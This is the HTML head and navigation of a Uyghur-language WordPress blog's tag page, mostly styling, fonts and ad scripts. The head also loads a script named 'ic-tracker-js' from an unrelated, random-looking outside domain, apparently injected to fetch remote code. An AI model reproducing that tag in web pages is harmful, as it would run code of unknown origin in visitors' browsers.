

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbilhesen.com/tag/nur_rozi/
body_size: 15163
content:
<!DOCTYPE html>
<html dir="rtl" lang="ug-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>نۇر روزى &#8211; ئەلبىل بلوگى</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; مەنبەلىرى" href="https://elbilhesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; نۇر روزى بەلگە مەنبەسى" href="https://elbilhesen.com/tag/nur_rozi/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-beb62718.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769792995" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-7af70e3b.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://elbilhesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbilhesen.com/wp-json/wp/v2/tags/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbilhesen.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://elbilhesen.com/wp-content/themes/hitmag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="https://elbilhesen.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
		<script data-ad-client="ca-pub-3902167674598690" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script data-ad-client="ca-pub-2020325625520472" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #559ee2;
			}

            .th-readmore {
                background: #559ee2;
            }           

            a:hover {
                color: #559ee2;
            } 

            .main-navigation a:hover {
                background-color: #559ee2;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #559ee2;
            }

            #main-nav-button:hover {
                background-color: #559ee2;
            }

            .post-navigation .post-title:hover {
                color: #559ee2;
            }

            .top-navigation a:hover {
                color: #559ee2;
            }

            .top-navigation ul ul a:hover {
                background: #559ee2;
            }

            #top-nav-button:hover {
                color: #559ee2;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #559ee2;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #559ee2;
            }

            .nav-links .current {
                background: #559ee2;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .footer-widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .widget-area a:hover {
                color: #559ee2;
            }

            .footer-widget-area .widget a:hover {
                color: #559ee2;
            }

            .site-info a:hover {
                color: #559ee2;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #559ee2;
            }

            .hmb-entry-title a:hover {
                color: #559ee2;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #559ee2;
            }

            .hms-title a:hover {
                color: #559ee2;
            }

            .hmw-grid-post .post-title a:hover {
                color: #559ee2;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #559ee2;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #559ee2;
            }

            a.hm-viewall {
                background: #559ee2;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #559ee2;
            }

            .site-title a {
                color: #559ee2;
            }

            .hitmag-post .entry-title a:hover {
                color: #559ee2;
            }

            .hitmag-post .entry-meta a:hover {
                color: #559ee2;
            }

            .cat-links a {
                color: #559ee2;
            }

            .hitmag-single .entry-meta a:hover {
                color: #559ee2;
            }

            .hitmag-single .author a:hover {
                color: #559ee2;
            }

            .hm-author-content .author-posts-link {
                color: #559ee2;
            }

            .hm-tags-links a:hover {
                background: #559ee2;
            }

            .hm-tagged {
                background: #559ee2;
            }

            .hm-edit-link a.post-edit-link {
                background: #559ee2;
            }

            .arc-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .srch-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .hm-slider-details .cat-links {
                background: #559ee2;
            }

            .hm-rel-post .post-title a:hover {
                color: #559ee2;
            }

            .comment-author a {
                color: #559ee2;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #559ee2;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #559ee2;
            }

            .required {
                color: #559ee2;
            }

            blockquote {
                border-left: 3px solid #559ee2;
            }

            .comment-reply-title small a:before {
                color: #559ee2;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #559ee2;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #559ee2;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #559ee2;
            }		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-180x180.png" />
<meta name="msapplication-TileImage" content="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-sidebar {
    float: right;
	margin: 1px;}

.site-info-owner {
    width: 100%;
	text-align:center}

.site-info-owner {
    padding: 15px 0 5px;
    line-height: 20px;
    text-align: center;
}

.cli-style-v2 .cli-bar-message {
    width: 100%;
    text-align: right;
	font-size: 10px}

.cli-style-v2 {
	font-size: 10pt;}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
    font-size: 10px;
}

#cookie-law-info-bar {max-width:1200px;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="rtl archive tag tag-nur_rozi tag-51 custom-background wp-embed-responsive wp-theme-hitmag group-blog hfeed th-left-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://elbilhesen.com/" rel="home">ئەلبىل بلوگى</a></p>
													<p class="site-description">دۇنيادىكى ئەڭ خەتەرلىك ئىنسان قانۇندىن باشقىنى بىلمەيدىغان قانۇنشۇناستۇر.</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-644"><a href="http://elbilhesen.com/">باشبەت</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://elbilhesen.com/blog_heqqide/">بلوگ ھەققىدە</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://elbilhesen.com/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://elbilhesen.com/kitab_oqush_xatiriliri/">كىتاب ئوقۇش خاتىرىسى</a></li>
